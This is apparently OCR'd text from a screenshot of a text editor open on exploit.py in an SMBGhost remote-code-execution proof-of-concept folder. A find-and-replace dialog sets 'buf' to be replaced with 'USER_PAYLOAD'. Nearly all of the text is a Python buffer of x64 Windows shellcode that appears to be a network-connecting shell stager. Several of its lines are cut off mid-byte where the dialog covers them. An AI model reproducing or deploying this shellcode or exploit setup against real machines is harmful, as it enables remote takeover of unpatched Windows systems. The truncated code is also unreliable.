 打开(O)
1.txt
~/cve/SMBGhost_RCE_PoC
保存(S)
1.txt
exploit.py
buf =  ""
buf += "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += "\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += "\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += "\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += "\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += "\x01\xd0\x
buf += "\x00\x8b\x
buf += "\x01\xd0\x
buf += "\xe3\x56\x
buf += "\x31\xc9\x
buf += "\x38\xe0\x
buf += "\xd8\x58\x
buf += "\x48\x44\x
buf += "\x01\xd0\x
buf += "\x41\x5a\x
buf += "\x5a\x48\x
buf += "\x73\x32\x
buf += "\x81\xec\x
buf += "\x50\x49\x
buf += "\x49\x89\x
查找和替换
查找(I) buf
替换为(W) USER_PAYLOAD
区分大小写(M) 反向搜索(B)
匹配整个单词(E) 回到文档头部继续搜索(P)
正则表达式(G)
全部替换(A) 替换(R) 查找(F)
buf += "\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
buf += "\x80\x6b\x00\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9"
buf += "\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f"
buf += "\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
buf += "\xe2\x48\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48"
buf += "\x31\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"
buf += "\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec"
buf += "\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75"
buf += "\x6e\x4d\x61\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48"
buf += "\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
buf += "\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83"
buf += "\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00"
buf += "\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
buf += "\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9"